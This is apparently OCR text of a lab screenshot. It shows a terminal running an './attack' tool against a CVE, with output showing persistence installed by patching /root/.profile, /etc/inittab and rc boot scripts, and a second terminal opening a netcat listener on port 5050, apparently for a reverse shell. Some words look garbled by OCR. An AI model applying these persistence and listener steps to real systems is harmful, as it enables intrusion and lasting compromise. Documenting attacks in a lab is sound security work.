 QEMU (vynamic) - noVNC - Chromium
Not secure https://proxmox:8006/?console=kvm&novnc=1&vmid=520&vmname=vynamic&node=proxmox&resize=off
PROXMOX
Start boot option
XFCE
Terminal - root@e068ed3f421d: /vynamic
File Edit View Terminal Tabs Help
root@e068ed3f421d:/vynamic# ./attack 1
[+] Executing CVE-2023-24064
[*] Reset Mount Point: /mnt/vynamic
[*] Infecting */-attack
[*] mounting NIX partition
[+] Creating staging directory: usr/SUPERSHEEP/avira/cpro/tools
[*] Install stagging tools
[*] Extracting TAR archives
[+] Uncompressing root.tar
[+] Uncompressing var.tar
[-] displaylink.tar does not exist
[+] Patching /root/.profile
[*] Move SUPERSHAF Files
[+] Copy RC3.d files to staging
[+] Patching /etc/inittab
[+] Patching X init script
[+] Patching rc script rc_base var
[+] /etc/inittab Patched!!
l3:3:wait:/usr/SUPERSHEEP/avira/cpro/tools/rc.d/init.d/rc 3
#l3:3:wait:/etc/rc.d/init.d/rc 3
Terminal - nc -lvp 5050
File Edit View Terminal Tabs Help
vss-mitm@lab-box: ~
➜ emptynebuli$ nc -lvp 5050
listening on [any] 5050 ...